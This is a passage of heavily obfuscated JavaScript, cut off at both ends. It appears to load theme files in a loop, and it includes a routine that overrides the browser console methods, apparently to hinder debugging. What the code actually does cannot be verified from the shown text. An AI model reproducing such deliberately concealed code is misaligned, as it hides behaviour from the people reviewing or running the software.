,_0x19a86b:0x39f,_0x2129a3:0xde8,_0x483cf1:0x166c,_0x5b5a7e:0x1ae9,_0x48b503:0x2030,_0x256688:0x185a,_0x288c53:0x1e63,_0x198ddd:0x314,_0x32aed6:0x8ad,_0x22d08b:0x1137,_0x3aa782:0x12ee,_0x49f2aa:0xd5e,_0x4ef304:0xf58,_0x1394f2:0x15cc,_0x3a2cfa:0x12d5,_0x1352c3:0x1e00,_0x48138:0x191,_0x26f1bd:0x13c7,_0x464113:0x299a,_0x5a301f:0x2ad3,_0x2a8541:0x1fed,_0x665891:0x1220,_0x1a7cd1:0x17bb,_0x39d95c:0x1f4c,_0x4aa8fa:0x11fd,_0x48f8a8:0xbe2,_0xf09cea:0x1203,_0x59f72d:0x2ccd,_0x12f026:0x22ca,_0x2da0bd:0x2d1d,_0x5c301b:0x1c5d,_0x5b2fd4:0x1cce,_0x20598e:0xeee,_0x43c521:0x139e,_0xed020b:0x12d1,_0x4a193b:0xfee,_0x2e5adb:0x6fe,_0x5f0efb:0x1b6f,_0xc1b819:0x895,_0x13e6f5:0x10e8},O00O00911F_0x5ef07a={_0x1e1829:0x1b5,_0x482aef:0x3b,_0x297149:0x45,_0x21eca9:0x109},O00O00911F_0x5791ce={_0x598e9a:0xe2,_0x1e46cb:0xb9,_0x561fe1:0x148,_0x37e881:0x437},O00O00911F_0x351cff={_0x26ba87:0x1de,_0x484e8c:0x1be,_0x366356:0xc2,_0x264005:0xff},O00O00911F_0x191a31={_0x375d2c:0x3b,_0x14427a:0x6ac,_0x5bc192:0x5b,_0x3a328a:0x32},O00O00911F_0x95a8e9={_0xf1f61a:0x171,_0x574b95:0x3,_0x55b8ea:0x8b,_0x1ffc83:0x88},O00O00911F_0x4e3709={_0x5b390f:0x0,_0xbab1fd:0x680,_0xf9848b:0xaf,_0x41a712:0x38};function _0x13013e(_0xbdc8e,_0x305dcc,_0x388356,_0x25be5d,_0x3bd337){return O00O00911F_0x1fd229(_0x388356,_0x305dcc-O00O00911F_0x4e3709._0x5b390f,_0x3bd337- -O00O00911F_0x4e3709._0xbab1fd,_0x25be5d-O00O00911F_0x4e3709._0xf9848b,_0x3bd337-O00O00911F_0x4e3709._0x41a712);}function _0x3cfe90(_0x43c9ac,_0x3109d0,_0x396f35,_0x4827a0,_0x563231){return O00O00911F_0x96d9cf(_0x3109d0-O00O00911F_0x95a8e9._0xf1f61a,_0x3109d0-O00O00911F_0x95a8e9._0x574b95,_0x396f35-O00O00911F_0x95a8e9._0x55b8ea,_0x4827a0-O00O00911F_0x95a8e9._0x1ffc83,_0x43c9ac);}const _0x13ec54={'ZZYoo':function(_0x2c78da,_0x23d7c0){return _0x2c78da(_0x23d7c0);},'kiZNc':function(_0x566eac,_0x5c9854){return _0x566eac+_0x5c9854;},'rZFlV':function(_0x3f13e5,_0x90d0f9){return _0x3f13e5+_0x90d0f9;},'CudeW':_0x8b37d4(-O00O00911F_0x40dda8._0x2c3dbe,-O00O00911F_0x40dda8._0x453829,O00O00911F_0x40dda8._0x4ce766,O00O00911F_0x40dda8._0x3a1eea,O00O00911F_0x40dda8._0x3adb18)+_0x51626e(O00O00911F_0x40dda8._0x8123d6,O00O00911F_0x40dda8._0x49721f,O00O00911F_0x40dda8._0x3a1eec,O00O00911F_0x40dda8._0x2dc239,-O00O00911F_0x40dda8._0x54e0aa)+_0x8b37d4(O00O00911F_0x40dda8._0x193add,O00O00911F_0x40dda8._0x9d2e0f,O00O00911F_0x40dda8._0x4791ec,O00O00911F_0x40dda8._0xcbb153,O00O00911F_0x40dda8._0x3aa5c2)+_0x8b37d4(O00O00911F_0x40dda8._0x3ff5d2,O00O00911F_0x40dda8._0x4558d3,O00O00911F_0x40dda8._0x2bfc67,O00O00911F_0x40dda8._0x573c5f,O00O00911F_0x40dda8._0x5e491c),'niBbO':_0x8b37d4(O00O00911F_0x40dda8._0x504943,O00O00911F_0x40dda8._0x45cf2e,O00O00911F_0x40dda8._0x1b10a0,O00O00911F_0x40dda8._0x21c546,O00O00911F_0x40dda8._0x58e923)+_0x51626e(O00O00911F_0x40dda8._0x20e372,-O00O00911F_0x40dda8._0x59c814,O00O00911F_0x40dda8._0x535202,-O00O00911F_0x40dda8._0x526462,O00O00911F_0x40dda8._0x54272f)+_0x3cfe90(O00O00911F_0x40dda8._0x47cfbc,O00O00911F_0x40dda8._0x33fe7d,O00O00911F_0x40dda8._0x4890c5,O00O00911F_0x40dda8._0x5a7efa,O00O00911F_0x40dda8._0x48c226)+_0x824aad(-O00O00911F_0x40dda8._0x3658f7,O00O00911F_0x40dda8._0x559883,O00O00911F_0x40dda8._0x2720f7,O00O00911F_0x40dda8._0x5c60a3,O00O00911F_0x40dda8._0x6c9055)+_0x3cfe90(O00O00911F_0x40dda8._0x4ba35d,O00O00911F_0x40dda8._0x13122c,O00O00911F_0x40dda8._0x19cda5,O00O00911F_0x40dda8._0x18bdbb,O00O00911F_0x40dda8._0x266c55)+_0x13013e(O00O00911F_0x40dda8._0x373d43,O00O00911F_0x40dda8._0xe76923,O00O00911F_0x40dda8._0x4669a0,O00O00911F_0x40dda8._0x330dff,O00O00911F_0x40dda8._0x28f3ec)+'\x20)','tbXpo':function(_0x3bc19a){return _0x3bc19a();},'bhbnf':_0x51626e(O00O00911F_0x40dda8._0x14043f,O00O00911F_0x40dda8._0x1ed720,O00O00911F_0x40dda8._0x43a936,O00O00911F_0x40dda8._0x27506c,O00O00911F_0x40dda8._0x5a6d21),'ljlui':_0x824aad(O00O00911F_0x40dda8._0x5eb7be,O00O00911F_0x40dda8._0x57803f,O00O00911F_0x40dda8._0x5ed2e5,O00O00911F_0x40dda8._0x161d2f,O00O00911F_0x40dda8._0x3edeec),'vZIxC':_0x51626e(O00O00911F_0x40dda8._0x5b0984,O00O00911F_0x40dda8._0x20335c,O00O00911F_0x40dda8._0x2c2e86,O00O00911F_0x40dda8._0x5d88a5,O00O00911F_0x40dda8._0x59cf15),'FWzSC':_0x3cfe90(O00O00911F_0x40dda8._0x235922,O00O00911F_0x40dda8._0x3d2a54,O00O00911F_0x40dda8._0x33fae3,O00O00911F_0x40dda8._0x140ec2,O00O00911F_0x40dda8._0x573ed3),'VVUlq':_0x51626e(O00O00911F_0x40dda8._0x2c5caa,O00O00911F_0x40dda8._0x37583c,O00O00911F_0x40dda8._0x4ec74d,O00O00911F_0x40dda8._0x5dafdf,O00O00911F_0x40dda8._0x924136)+_0x3cfe90(O00O00911F_0x40dda8._0x1ee0a9,O00O00911F_0x40dda8._0x5209af,O00O00911F_0x40dda8._0x16dcba,O00O00911F_0x40dda8._0x49e6ae,O00O00911F_0x40dda8._0x394dc2),'gdNlN':_0x3cfe90(O00O00911F_0x40dda8._0x106596,O00O00911F_0x40dda8._0x2d7c33,O00O00911F_0x40dda8._0x52fbb3,-O00O00911F_0x40dda8._0x54c17f,O00O00911F_0x40dda8._0x8b01d3),'VtHKp':_0x8b37d4(O00O00911F_0x40dda8._0x45d68e,O00O00911F_0x40dda8._0x1314c,O00O00911F_0x40dda8._0x5b4746,O00O00911F_0x40dda8._0x112a17,O00O00911F_0x40dda8._0x4e28a3),'fzutD':function(_0x1257af,_0x3a8ba7){return _0x1257af<_0x3a8ba7;},'EdcNX':function(_0x76f242,_0x1a5f4b,_0x15017b){return _0x76f242(_0x1a5f4b,_0x15017b);},'pKgfw':function(_0x9e43e4){return _0x9e43e4();},'qrSQt':function(_0x19307c,_0x28d548,_0x5cd691){return _0x19307c(_0x28d548,_0x5cd691);},'jsUQn':_0x824aad(O00O00911F_0x40dda8._0x4418e1,O00O00911F_0x40dda8._0xc56cd4,O00O00911F_0x40dda8._0x5287a0,O00O00911F_0x40dda8._0x6726b,O00O00911F_0x40dda8._0x592abf)+_0x824aad(O00O00911F_0x40dda8._0x36948c,O00O00911F_0x40dda8._0x2cbc35,O00O00911F_0x40dda8._0x1039e3,O00O00911F_0x40dda8._0x4cd9b8,O00O00911F_0x40dda8._0x5b94f7)+_0x51626e(O00O00911F_0x40dda8._0x36c363,O00O00911F_0x40dda8._0x1f0602,O00O00911F_0x40dda8._0xa8f1cd,O00O00911F_0x40dda8._0x43daf5,O00O00911F_0x40dda8._0x59e7f1)+_0x8b37d4(O00O00911F_0x40dda8._0x5c47c1,O00O00911F_0x40dda8._0x45268f,O00O00911F_0x40dda8._0x1f5105,O00O00911F_0x40dda8._0x32912e,O00O00911F_0x40dda8._0x4e74af)+_0x8b37d4(O00O00911F_0x40dda8._0x5298b3,-O00O00911F_0x40dda8._0x543594,O00O00911F_0x40dda8._0x1d7d7,-O00O00911F_0x40dda8._0x1b3b91,O00O00911F_0x40dda8._0x29bfb4)+_0x8b37d4(-O00O00911F_0x40dda8._0x398580,O00O00911F_0x40dda8._0x262a83,O00O00911F_0x40dda8._0xc3d61b,-O00O00911F_0x40dda8._0x1202a8,O00O00911F_0x40dda8._0x36f3d9)+_0x13013e(O00O00911F_0x40dda8._0xa44a9,O00O00911F_0x40dda8._0x2bfe7a,O00O00911F_0x40dda8._0x54d0cd,O00O00911F_0x40dda8._0x50996b,O00O00911F_0x40dda8._0x45d19e)+_0x3cfe90(O00O00911F_0x40dda8._0x25669c,O00O00911F_0x40dda8._0x1c9fb8,O00O00911F_0x40dda8._0x46a7d5,O00O00911F_0x40dda8._0x42fa62,-O00O00911F_0x40dda8._0x25c664),'cCVut':_0x3cfe90(O00O00911F_0x40dda8._0x53d0ea,O00O00911F_0x40dda8._0x113936,O00O00911F_0x40dda8._0x30f910,O00O00911F_0x40dda8._0x447fc7,O00O00911F_0x40dda8._0x2fa9d0)+_0x13013e(O00O00911F_0x40dda8._0x2f4ebd,O00O00911F_0x40dda8._0x5ba27f,-O00O00911F_0x40dda8._0x5f34c0,O00O00911F_0x40dda8._0xe3eb3c,O00O00911F_0x40dda8._0x46aeb9)+_0x51626e(O00O00911F_0x40dda8._0x1e7bdb,O00O00911F_0x40dda8._0x53e992,O00O00911F_0x40dda8._0x1fa8ef,O00O00911F_0x40dda8._0x199f88,O00O00911F_0x40dda8._0x4a2bde)+_0x8b37d4(O00O00911F_0x40dda8._0x224ad5,-O00O00911F_0x40dda8._0xdad177,O00O00911F_0x40dda8._0xfef587,O00O00911F_0x40dda8._0x57034d,O00O00911F_0x40dda8._0x6dae86)+_0x8b37d4(O00O00911F_0x40dda8._0x325839,O00O00911F_0x40dda8._0x2ed848,O00O00911F_0x40dda8._0x2ac316,O00O00911F_0x40dda8._0x54e016,O00O00911F_0x40dda8._0x3463b4)};function _0x824aad(_0xd23a2d,_0x49db11,_0x19cc06,_0x53bdc0,_0x303800){return O00O00911F_0x1fd229(_0x53bdc0,_0x49db11-O00O00911F_0x191a31._0x375d2c,_0x19cc06- -O00O00911F_0x191a31._0x14427a,_0x53bdc0-O00O00911F_0x191a31._0x5bc192,_0x303800-O00O00911F_0x191a31._0x3a328a);}const _0x5b4e8e=(function(){const O00O00911F_0x500ccc={_0x98a97f:0x18b4,_0xa5547d:0x11f0,_0x5583cc:0xc8b,_0x2bfa63:0x21f7,_0x59ae60:0xa06};let _0x3893c2=!![];return function(_0x1f7c26,_0x111b97){const _0x266f65=_0x3893c2?function(){const O00O00911F_0x3bcd73={_0x1c002e:0xa7};function _0x5782ea(_0x3520bc,_0xacd028,_0x48459a,_0x55f353,_0x4e9452){return O00O00911F_0x17a1(_0x3520bc-O00O00911F_0x3bcd73._0x1c002e,_0x55f353);}if(_0x111b97){const _0xf4ce5=_0x111b97[_0x5782ea(O00O00911F_0x500ccc._0x98a97f,O00O00911F_0x500ccc._0xa5547d,O00O00911F_0x500ccc._0x5583cc,O00O00911F_0x500ccc._0x2bfa63,O00O00911F_0x500ccc._0x59ae60)](_0x1f7c26,arguments);return _0x111b97=null,_0xf4ce5;}}:function(){};return _0x3893c2=![],_0x266f65;};}()),_0x7f7b24=_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x4177f9,O00O00911F_0x40dda8._0x44cba2,O00O00911F_0x40dda8._0x1bddb1,O00O00911F_0x40dda8._0x360764,O00O00911F_0x40dda8._0x4a4898)](_0x5b4e8e,this,function(){const O00O00911F_0x39051f={_0x4c96ab:0x68,_0x48fae4:0x10d,_0x185f5d:0x163,_0x209888:0x583},O00O00911F_0xd6def6={_0x4b1cc8:0x2ba,_0x58c660:0x5a,_0x169ccd:0x1ca,_0x3aaf9b:0x1c1};let _0x49501c;function _0x3990ef(_0x28e01a,_0x22a58b,_0x3d233e,_0x5921b0,_0x38fff8){return _0x3cfe90(_0x3d233e,_0x5921b0-O00O00911F_0xd6def6._0x4b1cc8,_0x3d233e-O00O00911F_0xd6def6._0x58c660,_0x5921b0-O00O00911F_0xd6def6._0x169ccd,_0x38fff8-O00O00911F_0xd6def6._0x3aaf9b);}function _0x5e758f(_0x8fa81b,_0x2f07e7,_0x5ba7fd,_0x553d99,_0x15de29){return _0x51626e(_0x8fa81b- -O00O00911F_0x351cff._0x26ba87,_0x2f07e7-O00O00911F_0x351cff._0x484e8c,_0x5ba7fd-O00O00911F_0x351cff._0x366356,_0x553d99-O00O00911F_0x351cff._0x264005,_0x15de29);}function _0x48cf43(_0xfc4b04,_0x2056c7,_0x432698,_0x58e59f,_0x530494){return _0x13013e(_0xfc4b04-O00O00911F_0x39051f._0x4c96ab,_0x2056c7-O00O00911F_0x39051f._0x48fae4,_0x58e59f,_0x58e59f-O00O00911F_0x39051f._0x185f5d,_0xfc4b04-O00O00911F_0x39051f._0x209888);}try{const _0x1dd416=_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x4001c0,O00O00911F_0x4ce1cf._0x18b1fd,O00O00911F_0x4ce1cf._0x2bf7ce,O00O00911F_0x4ce1cf._0x1f7479,O00O00911F_0x4ce1cf._0x50c4d7)](Function,_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x239627,O00O00911F_0x4ce1cf._0x1bf12b,-O00O00911F_0x4ce1cf._0x11ad5c,-O00O00911F_0x4ce1cf._0x51a309,O00O00911F_0x4ce1cf._0x3ad30b)](_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x457829,O00O00911F_0x4ce1cf._0x21f84d,O00O00911F_0x4ce1cf._0x2f2709,O00O00911F_0x4ce1cf._0x3b5d60,O00O00911F_0x4ce1cf._0x1403bc)](_0x13ec54[_0x3990ef(-O00O00911F_0x4ce1cf._0x418a96,O00O00911F_0x4ce1cf._0x153e6e,O00O00911F_0x4ce1cf._0x527e5,O00O00911F_0x4ce1cf._0x22aefe,O00O00911F_0x4ce1cf._0x1a3fb3)],_0x13ec54[_0x223330(-O00O00911F_0x4ce1cf._0x20830d,O00O00911F_0x4ce1cf._0x11c99c,O00O00911F_0x4ce1cf._0x4fa5b7,O00O00911F_0x4ce1cf._0xc3ce3c,O00O00911F_0x4ce1cf._0x29a07d)]),');'));_0x49501c=_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0xe7949e,O00O00911F_0x4ce1cf._0x546edb,O00O00911F_0x4ce1cf._0x5e7681,O00O00911F_0x4ce1cf._0x31e56b,O00O00911F_0x4ce1cf._0xe3a4e3)](_0x1dd416);}catch(_0x53470f){_0x49501c=window;}const _0x56687c=_0x49501c[_0x223330(O00O00911F_0x4ce1cf._0x469f95,O00O00911F_0x4ce1cf._0x1679dc,O00O00911F_0x4ce1cf._0x2f32c6,O00O00911F_0x4ce1cf._0x553980,O00O00911F_0x4ce1cf._0x3deffc)+'le']=_0x49501c[_0x48cf43(O00O00911F_0x4ce1cf._0x382d06,O00O00911F_0x4ce1cf._0xee321b,O00O00911F_0x4ce1cf._0x4da966,O00O00911F_0x4ce1cf._0x1120df,O00O00911F_0x4ce1cf._0x233e7b)+'le']||{};function _0x43788c(_0x5096e4,_0x1d25ae,_0x17fc05,_0xfe8e54,_0x26fdb5){return _0x13013e(_0x5096e4-O00O00911F_0x5791ce._0x598e9a,_0x1d25ae-O00O00911F_0x5791ce._0x1e46cb,_0xfe8e54,_0xfe8e54-O00O00911F_0x5791ce._0x561fe1,_0x26fdb5-O00O00911F_0x5791ce._0x37e881);}function _0x223330(_0x85244c,_0x32aeb1,_0x4293b1,_0x1e6f52,_0x18ef7b){return _0x8b37d4(_0x85244c-O00O00911F_0x5ef07a._0x1e1829,_0x32aeb1-O00O00911F_0x5ef07a._0x482aef,_0x4293b1-O00O00911F_0x5ef07a._0x297149,_0x85244c,_0x1e6f52- -O00O00911F_0x5ef07a._0x21eca9);}const _0x45cac8=[_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x347ee5,O00O00911F_0x4ce1cf._0x5911,O00O00911F_0x4ce1cf._0x40d0e6,O00O00911F_0x4ce1cf._0x300c07,O00O00911F_0x4ce1cf._0x837c22)],_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x75073b,O00O00911F_0x4ce1cf._0x203e60,O00O00911F_0x4ce1cf._0x5a0eda,O00O00911F_0x4ce1cf._0x33e1a7,-O00O00911F_0x4ce1cf._0x6d67da)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x1b3519,O00O00911F_0x4ce1cf._0x55fade,O00O00911F_0x4ce1cf._0x1a7de5,O00O00911F_0x4ce1cf._0x5c82bf,O00O00911F_0x4ce1cf._0xe976ee)],_0x13ec54[_0x223330(O00O00911F_0x4ce1cf._0x5968dc,O00O00911F_0x4ce1cf._0xa5f3c,O00O00911F_0x4ce1cf._0x47d865,O00O00911F_0x4ce1cf._0x3a0854,O00O00911F_0x4ce1cf._0x240884)],_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x2fe884,O00O00911F_0x4ce1cf._0x2a877f,O00O00911F_0x4ce1cf._0x2416b0,O00O00911F_0x4ce1cf._0x16df13,O00O00911F_0x4ce1cf._0x1dc4a9)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x3b385c,O00O00911F_0x4ce1cf._0x587c4f,O00O00911F_0x4ce1cf._0x5551dd,O00O00911F_0x4ce1cf._0x578f3d,O00O00911F_0x4ce1cf._0x1cff56)],_0x13ec54[_0x43788c(-O00O00911F_0x4ce1cf._0x353c8f,O00O00911F_0x4ce1cf._0x1c1d8e,O00O00911F_0x4ce1cf._0x2ad2ec,O00O00911F_0x4ce1cf._0xe28de3,O00O00911F_0x4ce1cf._0x2ba630)]];for(let _0x3742d3=-0xb9b+-0x277*-0x3+-0xb*-0x62;_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x427c31,O00O00911F_0x4ce1cf._0x5b6981,O00O00911F_0x4ce1cf._0x95aa18,O00O00911F_0x4ce1cf._0xde88da)](_0x3742d3,_0x45cac8[_0x48cf43(O00O00911F_0x4ce1cf._0x4844f5,O00O00911F_0x4ce1cf._0x408651,O00O00911F_0x4ce1cf._0x56dc3a,O00O00911F_0x4ce1cf._0x5005a0,O00O00911F_0x4ce1cf._0x17e665)+'h']);_0x3742d3++){const _0x2ed8ad=_0x5b4e8e[_0x3990ef(O00O00911F_0x4ce1cf._0x33e848,O00O00911F_0x4ce1cf._0x2e0ddb,O00O00911F_0x4ce1cf._0x4ee7bc,O00O00911F_0x4ce1cf._0x20f797,O00O00911F_0x4ce1cf._0x4d3367)+_0x43788c(O00O00911F_0x4ce1cf._0x4a517f,-O00O00911F_0x4ce1cf._0x1b904b,O00O00911F_0x4ce1cf._0x164fbd,O00O00911F_0x4ce1cf._0xbbfe78,O00O00911F_0x4ce1cf._0x3cd3ed)+'r'][_0x3990ef(-O00O00911F_0x4ce1cf._0x53cf39,-O00O00911F_0x4ce1cf._0x417830,-O00O00911F_0x4ce1cf._0x13308e,O00O00911F_0x4ce1cf._0x19c4c9,O00O00911F_0x4ce1cf._0x5c6127)+_0x43788c(O00O00911F_0x4ce1cf._0x54013d,O00O00911F_0x4ce1cf._0x6bb7f4,O00O00911F_0x4ce1cf._0x2d5753,O00O00911F_0x4ce1cf._0x84e4cd,O00O00911F_0x4ce1cf._0x1acd49)][_0x223330(O00O00911F_0x4ce1cf._0x1912c0,O00O00911F_0x4ce1cf._0x3603d2,O00O00911F_0x4ce1cf._0x19a86b,O00O00911F_0x4ce1cf._0x2129a3,O00O00911F_0x4ce1cf._0x483cf1)](_0x5b4e8e),_0x3aee71=_0x45cac8[_0x3742d3],_0x5718a3=_0x56687c[_0x3aee71]||_0x2ed8ad;_0x2ed8ad[_0x43788c(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x5b5a7e,O00O00911F_0x4ce1cf._0x48b503,O00O00911F_0x4ce1cf._0x256688,O00O00911F_0x4ce1cf._0x288c53)+_0x43788c(O00O00911F_0x4ce1cf._0x198ddd,O00O00911F_0x4ce1cf._0x32aed6,O00O00911F_0x4ce1cf._0x22d08b,O00O00911F_0x4ce1cf._0x3aa782,O00O00911F_0x4ce1cf._0x49f2aa)]=_0x5b4e8e[_0x5e758f(O00O00911F_0x4ce1cf._0x4ef304,O00O00911F_0x4ce1cf._0x1394f2,O00O00911F_0x4ce1cf._0x3a2cfa,O00O00911F_0x4ce1cf._0x1352c3,O00O00911F_0x4ce1cf._0x48138)](_0x5b4e8e),_0x2ed8ad[_0x3990ef(O00O00911F_0x4ce1cf._0x26f1bd,O00O00911F_0x4ce1cf._0x464113,O00O00911F_0x4ce1cf._0x5a301f,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x665891)+_0x43788c(O00O00911F_0x4ce1cf._0x1a7cd1,O00O00911F_0x4ce1cf._0x39d95c,O00O00911F_0x4ce1cf._0x4aa8fa,O00O00911F_0x4ce1cf._0x48f8a8,O00O00911F_0x4ce1cf._0xf09cea)]=_0x5718a3[_0x3990ef(O00O00911F_0x4ce1cf._0x59f72d,O00O00911F_0x4ce1cf._0x12f026,O00O00911F_0x4ce1cf._0x2da0bd,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x5c301b)+_0x43788c(O00O00911F_0x4ce1cf._0x5b2fd4,O00O00911F_0x4ce1cf._0x20598e,O00O00911F_0x4ce1cf._0x43c521,O00O00911F_0x4ce1cf._0xed020b,O00O00911F_0x4ce1cf._0xf09cea)][_0x43788c(O00O00911F_0x4ce1cf._0x4a193b,O00O00911F_0x4ce1cf._0x2e5adb,O00O00911F_0x4ce1cf._0x5f0efb,O00O00911F_0x4ce1cf._0xc1b819,O00O00911F_0x4ce1cf._0x13e6f5)](_0x5718a3),_0x56687c[_0x3aee71]=_0x2ed8ad;}});_0x13ec54[_0x3cfe90(-O00O00911F_0x40dda8._0x43b39f,O00O00911F_0x40dda8._0x3abbf3,O00O00911F_0x40dda8._0x5fe9ab,-O00O00911F_0x40dda8._0x1bf8fd,O00O00911F_0x40dda8._0x2fe7e3)](_0x7f7b24);const _0x15dc92=[];_0x15dc92[_0x8b37d4(O00O00911F_0x40dda8._0x13e801,O00O00911F_0x40dda8._0x337e07,O00O00911F_0x40dda8._0x3086c2,O00O00911F_0x40dda8._0x3e6af1,O00O00911F_0x40dda8._0x38cce5)](_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x5150ad,O00O00911F_0x40dda8._0x51be15,O00O00911F_0x40dda8._0x378e61,O00O00911F_0x40dda8._0x183000,O00O00911F_0x40dda8._0x2a0ca6)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c));function _0x51626e(_0x148646,_0x5e1912,_0x3f6d63,_0x4e7421,_0x326ab2){return O00O00911F_0x1fd229(_0x326ab2,_0x5e1912-O00O00911F_0xd70097._0x3372b,_0x148646- -O00O00911F_0xd70097._0x26e90a,_0x4e7421-O00O00911F_0xd70097._0x523239,_0x326ab2-O00O00911F_0xd70097._0x5d8956);}function _0x8b37d4(_0x20395b,_0x4bc03b,_0x343860,_0x310f35,_0x1189a8){return O00O00911F_0x2a49d6(_0x310f35,_0x1189a8- -O00O00911F_0x3968df._0x16a9e8,_0x343860-O00O00911F_0x3968df._0x865af8,_0x310f35-O00O00911F_0x3968df._0x4749c4,_0x1189a8-O00O00911F_0x3968df._0x42d0b6);}O00O00911F_0xdb0d9[_0x824aad(O00O00911F_0x40dda8._0xecb84e,O00O00911F_0x40dda8._0x46b2fc,O00O00911F_0x40dda8._0x42288d,O00O00911F_0x40dda8._0x10c639,O00O00911F_0x40dda8._0x469053)+'ch'](({theme:_0x1d030a,file:_0x339e6e})=>{const O00O00911F_0xb48ee3={_0x28ee1c:0x1c0,_0x3fed4e:0xe1,_0x5260ca:0xda,_0x54b121:0x3ef},O00O00911F_0x6f1ec7={_0x5ea6dc:0x346,_0x5577b9:0xbf,_0x30074e:0x97,_0x34cb70:0xcb};function _0x5325d3(_0xea9caf,_0x11ddb1,_0x2ea41f,_0x5a41b0,_0x1ee123){return _0x3cfe90(_0xea9caf,_0x1ee123-O00O00911F_0x6f1ec7._0x5ea6dc,_0x2ea41f-O00O00911F_0x6f1ec7._0x5577b9,_0x5a41b0-O00O00911F_0x6f1ec7._0x30074e,_0x1ee123-O00O00911F_0x6f1ec7._0x34cb70);}function _0x267e24(_0x1e9294,_0x5cf2c5,_0x399920,_0x2ddacb,_0x2b21b2){return _0x13013e(_0x1e9294-O00O00911F_0xb48ee3._0x28ee1c,_0x5cf2c5-O00O00911F_0xb48ee3._0x3fed4e,_0x1e9294,_0x2ddacb-O00O00911F_0xb48ee3._0x5260ca,_0x2b21b2-O00O00911F_0xb48ee3._0x54b121);}_0x15dc92[_0x267e24(O00O00911F_0x30a00a._0x308f21,O00O00911F_0x30a00a._0x404ccd,O00O00911F_0x30a00a._0xa0e531,O00O00911F_0x30a00a._0x3cc3a5,O00O00911F_0x30a00a._0x529b85)](_0x13ec54[_0x267e24(O00O00911F_0x30a00a._0x210c57,O00O00911F_0x30a00a._0x395328,O00O00911F_0x30a00a._0x550fbb,O00O00911F_0x30a00a._0x66414a,O00O00911F_0x30a00a._0x4ffc8b)](O00O00911F_0x2ca8e0,_0x339e6e,_0x1d030a));});try{await Promise[_0x51626e(O00O00911F_0x40dda8._0x3b997b,O00O00911F_0x40dda8._0x5f0882,O00O00911F_0x40dda8._0x36e0c1,O00O00911F_0x40dda8._0x5398db,O00O00911F_0x40dda8._0x54d384)](_0x15dc92),console[_0x13013e(O00O00911F_0x40dda8._0x327ce7,O00O00911F_0x40dda8._0xcbd5a8,O00O00911F_0x40dda8._0x4408d4,O00O00911F_0x40dda8._0x33ca99,O00O00911F_0x40dda8._0xa106bd)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x2df3da,O00O00911F_0x40dda8._0x50bd95,-O00O00911F_0x40dda8._0x382dc4,-O00O00911F_0x40dda8._0x37a3e3,O00O00911F_0x40dda8._0x17ed5a)]);}catch(_0x2c1e5d){console[_0x8b37d4(O00O00911F_0x40dda8._0x4e5b95,O00O00911F_0x40dda8._0x3667ab,O00O00911F_0x40dda8._0x5f16af,O00O00911F_0x40dda8._0x327d0c,O00O00911F_0x40dda8._0x34bdda)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x6acd7,O00O00911F_0x40dda8._0x19de1f,O00O00911F_0x40dda8._0x3fad21,O00O00911F_0x40dda8._0x17c26a,O00O00911F_0x40dda8._0x21ffc4)],_0x2c1e5d);}}O00O00911F_0x3bc1f0();function O00O00911F_0x17a1(_0x5e8958,_0x40514f){const _0x1df97b=O00O00911F_0x39b7();return O00O00911F_0x17a1=function(_0x49d584,_0x2972b6){_0x49d584=_0x49d584-(-0x158*0x19+-0x19*0xfa+0x3ab0);let _0x245b2f=_0x1df97b[_0x49d584];return _0x245b2f;},O00O00911F_0x17a1(_0x5e8958,_0x40514f);}function O00O00911F_0x3897ae(_0x161283){const O00O00911F_0x2a1c99={_0x56bd57:0xe0,_0x5e62b9:0x88c,_0x16aa85:0xe61,_0x43d295:0x75b,_0x127a69:0x8c6,_0x4d7456:0x1c5e,_0x20fb53:0x5f4,_0x5b8de0:0x16f4,_0x2298f5:0x138c,_0x152868:0x17c4,_0x44c327:0x11e,_0x594eb8:0x1b44,_0x22623a:0x7c5,_0x1f5204:0xd4e,_0x18e081:0xade,_0x5c9868:0x1d7e,_0x2ce527:0x1323,_0x3ce74f:0xffc,_0x19847f:0x1604,_0x3819a2:0x11f4,_0x4aebc4:0x1099,_0x1ee285:0x125b,_0xcefd3:0x475,_0x232e24:0xbfb,_0x3dca46:0xaee,_0xb30f86:0x282b,_0x2c6042:0x2025,_0x1cac73:0x238c,_0x13f401:0x18d5,_0x38768e:0x23d2,_0x2902af:0x1420,_0x43d992:0x17c1,_0x2d302f:0x1171,_0x3d0ea3:0x903,_0x24354f:0xebd,_0x1172cd:0x7ce,_0x3bac6a:0x2bb,_0x41a784:0xa08,_0x1ac10d:0x4a,_0x285acb:0x220,_0x37c09f:0x82d,_0x2af1d8:0xa93,_0x2c3cb6:0x639,_0x56b85a:0xb69,_0x3a9892:0x726,_0x55ff80:0xe1e,_0x475d6a:0xdea,_0x1870d3:0x114c,_0xb004f6:0x2b5,_0x303bd7:0x137f,_0x381648:0x1575,_0x2fa372:0x100e,_0x41b602:0x1060,_0x1c4ac4:0x1a41,_0x24a422:0x1f28,_0x50fcc5:0x2757,_0x10ea85:0xc71,_0x51e9f3:0x194a,_0x3a0dc6:0xe51},O00O00911F_0x3982e2={_0x3cde5c:0x240,_0x2eae71:0x3d,_0x19470c:0xc6,_0x230845:0x19d},O00O00911F_0x52d689={_0xbea3c9:0xfba,_0xd55cec:0xde3,_0x50b02d:0x1dcb,_0x8f800:0x70b,_0x5328d5:0x1418,_0x3ea615:0xe8e,_0x5650c0:0x172e,_0x1f20c3:0x222f,_0x1a201f:0x2364,_0x5425e3:0x1d38,_0x464fc6:0x1521,_0x13fa08:0x2382,_0x4b3392:0x1fc